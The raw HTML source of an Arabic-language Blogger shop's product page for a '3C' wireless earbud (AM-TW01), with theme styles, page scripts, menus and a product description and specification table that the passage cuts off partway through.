input[id*="1"]:checked ~ .tbHd label[for*="1"], .drK .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .drK .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .drK .pS input[id*="4"]:checked ~ .tbHd label[for*="4"], .drK .widget input[type=text]:focus, .drK .widget input[type=email]:focus, .drK .widget textarea:focus, .drK .widget input[data-text=fl], .drK .widget textarea[data-text=fl], .drK .wL.cl .lbN:not(div):hover, .drK .wL.cl div.lbN{border-color:var(--darkU)} .drK .button.ln:hover, .drK .zbutton.ln:hover{border-color:var(--darkU);box-shadow:0 0 0 1px var(--darkU) inset} .drK header a, .drK .pLbls >*, .drK .aTtl a, .drK .blogPg >*, .drK .brdCmb a, .drK .wL li >*, .drK .cmAc a, .drK .pShc >*{color:inherit} .drK .blogPg .nPst, .drK .blogPg .current{background:var(--darkBs);border:1px solid #666;color:var(--bodyCa)} .drK .wPrf.tm .sIm{background:var(--darkB)} .drK .wPrf.tm .sIm::after{background:var(--darkBa);color:var(--darkTa)} .drK .wPrf.tm .am{background:var(--darkBs)} .drK .bMenu{background-image:linear-gradient(0deg, rgba(30,30,30,.9) 25%, rgba(30,30,30,.75) 50%, rgba(30,30,30,.35) 75%, rgba(30,30,30,.01) 95%)} .drK .bMenu >*:not(.bCmt){background:var(--darkBs)} .drK .bMenu .bCmt{background:var(--darkU)}.drK .admN::after{color:var(--darkT)} @media screen and (max-width:500px){.itemFt .itm .iCtnt{border-color:rgba(255,255,255,.15)}} /*]]>*/</style>
<style>/*<![CDATA[*/ /* Related Posts */ .rPst{margin:40px 0 0} .rPst ul{display:flex;flex-wrap:wrap; position:relative;width:calc(100% + 20px);left:-10px;right:-10px; list-style:none;margin:0;padding:0; counter-reset:p-cnt} .rPst ul li{width:calc(50% - 20px);margin:0 10px 30px;position:relative} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(33.3% - 20px)} .rPst .iF{display:flex;flex-direction:row-reverse;align-items:flex-start;position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst .iF >*{margin:0 7.5px} .rPst .iF .pThmb{flex:0 0 72px} .rPst .iF .pThmb .thmb{padding-top:100%} .rPst .iF .pCtnt{display:flex;flex-grow:1;width:calc(100% - 102px)} .rPst .iF .pCtnt::before{flex-shrink:0;content:'0' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em} .rPst .iF .pInf{position:relative;margin-top:8px} .rPst .iF .pInr{flex:1 0;width:calc(100% - 25px)} .rPst .iF .pSnpt{font-size:93%;margin-top:8px} .pTag + .pFoot .rPst .pSnpt{display:none} .rPst .thmb::before{content:'No image';display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:100%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%); font-size:12px; opacity:.7;white-space:nowrap} .rPst .thmb div{background-size:cover;background-repeat:no-repeat; position:absolute;top:0;left:0;bottom:0;right:0} .rPst .pSnpt{} .rPst .pInf{position:absolute;bottom:0;left:0;right:0} .rPst .pInf::before{content:attr(data-date);opacity:.8} .rPst .s-4 li{padding-bottom:30px} @media screen and (max-width:640px){.rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 20px)} .rPst .iF{max-width:500px;margin-left:auto;margin-right:auto} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(50% - 20px)}} @media screen and (max-width:500px){.rPst ul{width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst ul li{width:calc(50% - 15px);margin:0 7.5px 30px} .rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 15px)} .rPst ul.s-2 li{width:calc(50% - 15px)} .rPst ul.s-2 .iTtl, .rPst ul.s-3 .iTtl{flex-grow:1;font-size:14px} .rPst ul.s-3 li{width:100%;margin:0 0 20px} .rPst ul.s-3 .i{display:flex;align-items:center} .rPst ul.s-3 .i >*{flex:0 0 calc(40% + 15px);margin:0 7.5px} .rPst ul.s-3 .iTtl a::after{content:attr(data-text);display:block;margin-top:8px;font-weight:400;font-size:12px;opacity:.7} .rPst ul.s-4{flex-wrap:nowrap;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 12.5px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .rPst ul.s-4 li{flex-shrink:0;width:80%;margin-bottom:0;scroll-snap-align:center}} .rPst .widget .title{font-size:18px; font-weight:400; } /*]]>*/</style>
<script>
const $_config = {
"page" : {
"title": "المتجر اليمني الكبير",
"name": "سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws",
},
"url" : {
"canonical": "https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html",
"home": "https://s.golden1plus.com/",
},
};
console.log($_config);
</script>
<script>
<!--[ $_config.whatsapp = &#39;XXX&#39;; ]-->
</script>
<script>/*<![CDATA[*/ /*@shinsenter/defer.js*/ !function(c,i,t){var f,o=/^data-(.+)/,u='IntersectionObserver',r=/p/.test(i.readyState),s=[],a=s.slice,d='lazied',n='load',e='pageshow',l='forEach',m='hasAttribute',h='shift';function p(e){i.head.appendChild(e)}function v(e,n){a.call(e.attributes)[l](n)}function y(e,n,t,o){return o=(o=n?i.getElementById(n):o)||i.createElement(e),n&&(o.id=n),t&&(o.onload=t),o}function b(e,n){return a.call((n||i).querySelectorAll(e))}function g(t,e){b('source',t)[l](g),v(t,function(e,n){(n=o.exec(e.name))&&(t[n[1]]=e.value)}),e&&(t.className+=' '+e),n in t&&t[n]()}function I(e){f(function(o){o=b(e||'[type=deferjs]'),function e(n,t){(n=o[h]())&&(n.parentNode.removeChild(n),(t=y(n.nodeName)).text=n.text,v(n,function(e){'type'!=e.name&&(t[e.name]=e.value)}),t.src&&!t[m]('async')?(t.onload=t.onerror=e,p(t)):(p(t),e()))}()})}(f=function(e,n){r?t(e,n):s.push(e,n)}).all=I,f.js=function(n,t,e,o){f(function(e){(e=y('SCRIPT',t,o)).src=n,p(e)},e)},f.css=function(n,t,e,o){f(function(e){(e=y('LINK',t,o)).rel='stylesheet',e.href=n,p(e)},e)},f.dom=function(e,n,t,o,i){function r(e){o&&!1===o(e)||g(e,t)}f(function(t){t=u in c&&new c[u](function(e){e[l](function(e,n){e.isIntersecting&&(n=e.target)&&(t.unobserve(n),r(n))})},i),b(e||'[data-src]')[l](function(e){e[m](d)||(e.setAttribute(d,''),t?t.observe(e):r(e))})},n)},f.reveal=g,c.Defer=f,c.addEventListener('on'+e in c?e:n,function(){for(I();s[0];t(s[h](),s[h]()))r=1})}(this,document,setTimeout),function(e,n){e.defer=n=e.Defer,e.deferscript=n.js,e.deferstyle=n.css,e.deferimg=e.deferiframe=n.dom}(this); /*]]>*/</script>
<script id='polyfill-js'>'IntersectionObserver'in window||document.write('<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"><\/script>');</script>
<script>/*<![CDATA[*/ /* Table of Content, Credit: blustemy.io/creating-a-table-of-contents-in-javascript */
class TableOfContents { constructor({ from, to }) { this.fromElement = from; this.toElement = to; this.headingElements = this.fromElement.querySelectorAll("h1, h2, h3, h4, h5, h6"); this.tocElement = document.createElement("div"); }; getMostImportantHeadingLevel() { let mostImportantHeadingLevel = 6; for (let i = 0; i < this.headingElements.length; i++) { let headingLevel = TableOfContents.getHeadingLevel(this.headingElements[i]); mostImportantHeadingLevel = (headingLevel < mostImportantHeadingLevel) ? headingLevel : mostImportantHeadingLevel; } return mostImportantHeadingLevel; }; static generateId(headingElement) { return headingElement.textContent.replace(/\s+/g, "_"); }; static getHeadingLevel(headingElement) { switch (headingElement.tagName.toLowerCase()) { case "h1": return 1; case "h2": return 2; case "h3": return 3; case "h4": return 4; case "h5": return 5; case "h6": return 6; default: return 1; } }; generateToc() { let currentLevel = this.getMostImportantHeadingLevel() - 1, currentElement = this.tocElement; for (let i = 0; i < this.headingElements.length; i++) { let headingElement = this.headingElements[i], headingLevel = TableOfContents.getHeadingLevel(headingElement), headingLevelDifference = headingLevel - currentLevel, linkElement = document.createElement("a"); if (!headingElement.id) { headingElement.id = TableOfContents.generateId(headingElement); } linkElement.href = `#${headingElement.id}`; linkElement.textContent = headingElement.textContent; if (headingLevelDifference > 0) { for (let j = 0; j < headingLevelDifference; j++) { let listElement = document.createElement("ol"), listItemElement = document.createElement("li"); listElement.appendChild(listItemElement); currentElement.appendChild(listElement); currentElement = listItemElement; } currentElement.appendChild(linkElement); } else { for (let j = 0; j < -headingLevelDifference; j++) { currentElement = currentElement.parentNode.parentNode; } let listItemElement = document.createElement("li"); listItemElement.appendChild(linkElement); currentElement.parentNode.appendChild(listItemElement); currentElement = listItemElement; } currentLevel = headingLevel; } this.toElement.appendChild(this.tocElement.firstChild); } } /*]]>*/</script>
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://s.golden1plus.com/",
    "name": "المتجر اليمني الكبير",
    "alternateName": "المتجر اليمني الكبير",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://s.golden1plus.com/search?q={search_term_string}",
      "query-input": "required name=search_term_string"
    }
  }
  </script>
<!--[ Defer Adsense script use shinsenter/defer.js ]-->
<!--<script crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX' type='deferjs'/>-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1589584484926717584&amp;zx=5ad82915-1950-4c55-a1e3-079e4f11878a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1589584484926717584&amp;zx=5ad82915-1950-4c55-a1e3-079e4f11878a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--[ <body> open ]-->
<body class='bD Rtl onIt onPs' id='mainCont'>
<!--[ Show only one grid column in Mobile ]-->
<script>/*<![CDATA[*/ (localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainCont').classList.add('drK') : document.querySelector('#mainCont').classList.remove('drK') /*]]>*/</script>
<!--[ Active function ]-->
<input class='navi hidden' id='offNav' type='checkbox'/>
<div class='mainWrp'>
<!--[ Configure widgets ]-->
<div class='config no-items section' id='config' name='Setting / Configuration'>
</div>
<!--[ Notification section ]-->
<div class='no-items section' id='notif-widget'>
</div>
<!--[ Header section ]-->
<header class='header' id='header'>
<!--[ Header content ]-->
<div class='headCn'>
<div class='headIn secIn'>
<div class='headD headL'>
<div class='headIc'>
<label class='tNav tIc bIc' for='offNav'>
<svg viewBox='0 0 100 80'><rect height='10' width='90'></rect><rect height='10' width='90' y='30'></rect><rect height='10' width='90' y='60'></rect></svg>
</label>
</div>
<!--[ Header widget ]-->
<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<div class='headInnr'>
<h2 class='headH hasSub'>
<a class='headTtl' href='https://s.golden1plus.com/'>
المتجر اليمني الكبير
</a>
<span class='headSub' data-text='المتجر اليمني الكبير هو متجر الكتروني يقدم الكثير من المنتجات الذكية والنادرة والعادية وبأسعار مميزة.'></span>
</h2>
</div>
<div class='headDsc hidden'>المتجر اليمني الكبير هو متجر الكتروني يقدم الكثير من المنتجات الذكية والنادرة والعادية وبأسعار مميزة.</div>
</div></div>
</div>
<!--[ Header menu ]-->
<div class='headD headR'>
<div class='headI'>
<div class='headP section' id='header-icon'><div class='widget TextList' data-version='2' id='TextList000'>
<ul class='headIc'>
<li class='isDrk'>
<span aria-label='Dark' class='tDark tIc tDL bIc' onclick='darkMode()' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g>
<g class='d2'><path class='f' d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g></svg>
</span>
</li>
<li class='isCart bflex tIc'><svg fill='none' viewBox='0 0 24 24'><path d='M2.5 4.25C2.5 3.83579 2.83579 3.5 3.25 3.5H3.80826C4.75873 3.5 5.32782 4.13899 5.65325 4.73299C5.87016 5.12894 6.02708 5.58818 6.14982 6.00395C6.18306 6.00134 6.21674 6 6.2508 6H18.7481C19.5783 6 20.1778 6.79442 19.9502 7.5928L18.1224 14.0019C17.7856 15.1832 16.7062 15.9978 15.4779 15.9978H9.52977C8.29128 15.9978 7.2056 15.1699 6.87783 13.9756L6.11734 11.2045L4.85874 6.95578L4.8567 6.94834C4.701 6.38051 4.55487 5.85005 4.33773 5.4537C4.12686 5.0688 3.95877 5 3.80826 5H3.25C2.83579 5 2.5 4.66421 2.5 4.25Z'></path><path d='M9 21C10.1046 21 11 20.1046 11 19C11 17.8954 10.1046 17 9 17C7.89543 17 7 17.8954 7 19C7 20.1046 7.89543 21 9 21Z'></path><path d='M16 21C17.1046 21 18 20.1046 18 19C18 17.8954 17.1046 17 16 17C14.8954 17 14 17.8954 14 19C14 20.1046 14.8954 21 16 21Z'></path></svg>
<span class='iscart-count simpleCart_quantity'></span></li>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc bIc' for='offSrh'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
</li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</header>
<div class='secIn'>
<div class='menuIn'>
<div class='azonshop-menu'>
<a class='azonshop-brig' href='javascript:void(0);'><svg viewBox='0 0 100 80'><rect height='10' width='90'></rect><rect height='10' width='90' y='30'></rect><rect height='10' width='90' y='60'></rect></svg><div><span>المتجر اليمني الكبير </span></div></a>
<!-- Edit Product Category Menu -->
<div class='vert-menu section' id='vertical-menu' name='Vertical Menu'><div class='widget HTML' data-version='2' id='HTML55'>
<div class='widget-content'>
<nav class='azonshop-drop'>
<a aria-label='Close' class='cd-close' href='javascript:void(0);'></a>
<ul class='azonshop-dropdown'>
<li><a href='/'>الصفحة الرئيسية للمتجر اليمني الكبير</a></li>

<li><a href='/search/label/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA%20%D8%B9%D8%AC%D9%8A%D8%A8%D8%A9'>منتجات عجيبة</a></li>

<li><a href='/search/label/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9'>الكترونيات ذكية</a></li>

<li><a href='/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>أدوات والعاب</a></li>

<li><a href='/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9'>أدوات رياضة</a></li>

<li><a href='/search/label/%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%D9%88%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA'>ملابس واكسسوارات</a></li>

<li><a href='/search'>منتجات متنوعة</a></li>

<li><a href='/p/tr.html'>أنا تاجر - بائع</a></li>

<li><a href='/p/customer-service.html'>طلب منتج نادر</a></li>
</ul>
</nav>
</div>
</div></div>
<!-- .azonshop-drop -->
</div>
<div class='main-menu no-items section' id='main-menu' name='Main Menu'>
</div>
<div class='mob-icon section' id='mob-icon'><div class='widget HTML' data-version='2' id='HTML81'>
<div class='widget-content'>
<li>
<label aria-label='' class='tSrch tIc bIc' for='offSrh'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label></li>
<li>
<span aria-label='' class='tDark tIc tDL bIc' onclick='darkMode()' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g>
<g class='d2'><path class='f' d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g></svg>
</span></li>
</div>
</div></div>
</div>
</div>
<div class='headD headM'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav'></label>
</div>
<div class='mobile-menu' id='mobile-menu'></div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<!--[ SearchBox section ]-->
<input class='srhI fixi hidden' id='offSrh' type='checkbox'/>
<div class='srhB fixL'>
<div class='srhBi fixLi'>
<div class='srhBs fixLs section' id='search-widget'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<form action='https://s.golden1plus.com/search' class='srhF' target='_top'>
<label class='sb' for='searchIn'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='اكتب هنا..للبحث في المتجر اليمني الكبير..' required='required' value=''/>
<button aria-label='Clear' class='sb' data-text='Clear' type='reset'></button>
</form>
<label aria-label='Close' class='srhC c' for='offSrh'></label>
</div><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
البحث في المتجر اليمني الكبير
</h3>
<div class='wL pSml cl'>
<div class='lbSz s-3'>
<a aria-label='أدوات رياضة' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9'>
<span class='lbT'>أدوات رياضة</span>
</a>
</div>
<div class='lbSz s-4'>
<a aria-label='أدوات والعاب' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>
<span class='lbT'>أدوات والعاب</span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='الكترونيات ذكية' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9'>
<span class='lbT'>الكترونيات ذكية</span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='ملابس واكسسوارات' class='lbN' href='https://s.golden1plus.com/search/label/%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%D9%88%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA'>
<span class='lbT'>ملابس واكسسوارات</span>
</a>
</div>
<div class='lbSz s-4'>
<a aria-label='منتجات عجيبة' class='lbN' href='https://s.golden1plus.com/search/label/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA%20%D8%B9%D8%AC%D9%8A%D8%A8%D8%A9'>
<span class='lbT'>منتجات عجيبة</span>
</a>
</div>
<div class='lbSz s-1'>
<a aria-label='Flash' class='lbN' href='https://s.golden1plus.com/search/label/Flash'>
<span class='lbT'>Flash</span>
</a>
</div>
</div>
</div></div>
</div>
<label class='fCls' for='offSrh'></label>
</div>
<!--[ Upper Homepage section ]-->
<!--[ Content section ]-->
<div class='mainIn'>
<!--[ Blog content ]-->
<div class='blogCont' id='blogCont'>
<div class='secIn'>
<!--<b:if cond='!data:view.isPreview'> <b:tag class='blogAd' name='div'> <b:section id='horizontal-ad' maxwidgets='3' showaddelement='true'> <b:widget id='HTML91' locked='true' title='Under header ad' type='HTML' version='2' visible='true'> <b:widget-settings> <b:widget-setting name='content'><![CDATA[<div class="mt-ad" data-text="Ads go here"></div>]]></b:widget-setting> </b:widget-settings> <b:includable id='main'> <b:if cond='data:content != &quot;&quot;'> <data:content/> <b:else/> <div class='mt-ad' expr:data-text='data:messages.adsGoHere'/> </b:if> </b:includable> </b:widget> </b:section> </b:tag> </b:if>-->
<div class='blogM'>
<!--[ Main content ]-->
<main class='blogItm mainbar'>
<div class='section' id='main-widget'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blogPts'>
<article class='ntry is_post simpleCart_shelfItem shopping-item item-post product-wrap product ps post noInf' data-id='4164558303063817899'>
<div class='brdCmb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<div class='hm' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://s.golden1plus.com/' itemprop='item'><span itemprop='name'>الصفحة الرئيسية</span></a>
<meta content='1' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://s.golden1plus.com/search/label/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9' itemprop='item'><span itemprop='name'>الكترونيات ذكية</span></a>
<meta content='2' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://s.golden1plus.com/search/label/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA%20%D8%B9%D8%AC%D9%8A%D8%A8%D8%A9' itemprop='item'><span itemprop='name'>منتجات عجيبة</span></a>
<meta content='3' itemprop='position'/>
</div>
</div>
<h1 class='pTtl aTtl entry-title itm'>
<span>
سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws
</span>
</h1>
<div class='pInf pSml ps nTm nul n'>
</div>
<div class='bks-product'>
<div class='pst-left'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='' class='azonshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1naBhnammP4gWpugP_NB8o5Y7TId9oQYYMNEtajSanjhjTEATxIUaLDnx1bKVXoFcvVfBM3Aa6gC-vt--pgFrDq4Yl1lWGFLCHK_vrdPvqGlAsLfnQ3DAjQojzoeOZfn1lzwNJTUySrfjyXzz2-dBNFiuVM8=w680'/>
</div>
</div>
<div class='pst-right'><div class='pst-vine'>
<div class='post-title item_name'>سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws</div>
<div class='pric-wrap'>
<span class='azonshop_terga_product item_price'><span class='azonshop-price terga'></span></span>
<span class='azonshop_terga_product'><span class='discount'></span></span>
<span class='product_discount'></span>
<div class='timerpost1'></div>
</div>
<div class='desc'></div>
<div class='product-color'>Color :<select class='item_color'><span class='_product_color meta-color'></span></select></div>
<div class='product-size'>Size :<select class='item_size'><span class='_product_size meta-size'></span></select></div>
<div class='meemcard'>
<div class='quantity'><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='whatsend' href='https://wa.me/967780070310' target='pop-chat'><svg viewBox='0 0 512 512'><rect fill='#25d366' height='512' rx='15%' width='512'></rect><path d='M123 393l14-65a138 138 0 1150 47z' fill='#25d366' stroke='#fff' stroke-width='26'></path><path d='M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18' fill='#fff'></path></svg></a>
<a class='item_add zen' href='javascript:;'><span class='add_product'>اضافة للسلة</span></a>
<a aria-label='View cart' class='isCart'><svg viewBox='0 0 24 24'><path d='M21.822 7.431A1 1 0 0 0 21 7H7.333L6.179 4.23A1.994 1.994 0 0 0 4.333 3H2v2h2.333l4.744 11.385A1 1 0 0 0 10 17h8c.417 0 .79-.259.937-.648l3-8a1 1 0 0 0-.115-.921z'></path><circle cx='10.5' cy='19.5' r='1.5'></circle><circle cx='17.5' cy='19.5' r='1.5'></circle></svg></a>
</div>
<div class='devin'></div>
</div>
</div>
</div>
<input class='fnti fontS1 hidden' id='fontS1' name='entryFont' type='radio'/>
<input checked='checked' class='fnti fontS2 hidden' id='fontS2' name='entryFont' type='radio'/>
<input class='fnti fontS3 hidden' id='fontS3' name='entryFont' type='radio'/>
<input class='fnIn fixi hidden' id='forFont' type='checkbox'/>
<div class='fnB fixL'>
<div class='fnBr fixLi'>
<div class='fnBs fixLs'>
<div class='fnH fixH fixT' data-text='Change font size'>
<label aria-label='Close' class='c cl' for='forFont'></label>
</div>
<ul class='fnC'>
<li><label class='fnt1' for='fontS1'></label></li>
<li><label class='fnt2' for='fontS2'></label></li>
<li><label class='fnt3' for='fontS3'></label></li>
</ul>
</div>
</div>
<label class='fCls' for='forFont'></label>
</div>
<div class='pInr'>
<div class='pAd'>
</div>
<div class='pEnt' id='postID-4164558303063817899'>
<div class='pS post-body postBody' id='postBody'><!--[ Image slider starts here ]--><div id="post-slider"><div id="postslider"><ul>  
 
  
  <li><img alt="" loading="lazy" src="https://s.alicdn.com/@sc04/kf/H2620aa8b860641179233b4817682271dC.jpg_720x720q50.jpg" /></li> 
  
  <li><img alt="" loading="lazy" src="https://s.alicdn.com/@sc04/kf/H8c5279ea6f76429cbd65e91bbead3898a.jpg_720x720q50.jpg" /></li> 
  
  <li><img alt="" loading="lazy" src="https://s.alicdn.com/@sc04/kf/H0d0ca23380c64569b654c1dc333d2849t.jpg_720x720q50.jpg" /></li> 
  
  <li><img alt="" loading="lazy" src="https://s.alicdn.com/@sc04/kf/Hb58ad22634f84f61b6e739ec8d5f63b6y.jpg_720x720q50.jpg" /></li> 
  
  </ul><a href="javascript:;" id="postsliderNext"></a> <a href="javascript:;" id="postsliderPrev"></a></div></div>  <!--[ Image slider ends here ]-->


  
  <!--[ Product details starts here ]--><strike>price/$8</strike><strike>priceold/4500ريال.يمني</strike><strike>off/10%</strike><strike></strike><strike></strike> <div id="desc"><div class="prod-wrap"><span class="prod-id" data-text="Product code:">1001</span><span class="in-stock">في العرض: افضل الاسعار</span></div></div>  <!--[ Product details ends here ]-->




  <!--[ Sale ends in: ]--><div class="flash"><div class="timer-wrap"><div class="grant"><span class="time-cont"><span class="hours"></span><i>س</i></span><span class="time-cont"><span class="minutes"></span><i>د</i></span><span class="time-cont"><span class="seconds"></span><i>ث</i></span></div></div></div><!--[ Sale ends in: ]-->








  <h1>سماعة 3C لاسلكية</h1>
  <p>
    سماعة 3C لاسلكية هي سماعة أذن لاسلكية حقيقية (TWS) من ماركة أورايمو. تم إطلاقها في عام 2023&#1548; وهي تتميز بتصميم أنيق وميزات متقدمة&#1548; بما في ذلك:
  </p>
  <ul>
    <li>تقنية Bluetooth 5.3 لتوفير اتصال مستقر وسريع</li>
    <li>إلغاء الضوضاء النشطة (ANC) لتحسين جودة الصوت ومنع الضوضاء المحيطة</li>
    <li>5 أوضاع معادلة الصوت لضبط الصوت حسب ذوقك</li>
    <li>مقاومة للماء والغبار IPX5</li>
    <li>عمر بطارية طويل يصل إلى 36 ساعة</li>
  </ul>
  <p>
    تتوفر سماعة 3C لاسلكية بثلاثة ألوان: الأسود والأبيض والأزرق.
  </p>
  <h2>ميزات سماعة 3C لاسلكية</h2>
  <ul>
    <li>تصميم أنيق ومريح</li>
    <li>تقنية Bluetooth 5.3</li>
    <li>إلغاء الضوضاء النشطة (ANC)</li>
    <li>5 أوضاع معادلة الصوت</li>
    <li>مقاومة للماء والغبار IPX5</li>
    <li>عمر بطارية طويل يصل إلى 36 ساعة</li>
  </ul>
  <h2>مواصفات سماعة 3C لاسلكية</h2>
  <table>
    <thead>
      <tr>
        <th>المواصفة</th>
        <th>القيمة</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>نوع السماعة</td>
        <td>TWS</td>
      </tr>
      <tr>
        <td>تقنية Bluetooth</td>
        <td>5.3</td>
      </tr>
      <tr>
        <td>نطاق التردد</td>
        <td>2.402-2.480 جيجا هرتز</td>
